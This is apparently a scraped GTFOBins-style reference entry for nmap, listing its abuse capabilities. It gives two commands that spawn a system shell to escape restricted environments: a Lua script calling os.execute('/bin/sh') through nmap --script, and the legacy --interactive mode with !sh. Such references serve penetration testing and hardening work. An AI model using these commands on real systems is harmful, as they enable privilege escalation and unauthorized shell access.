 .. / nmap Star 4,604
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh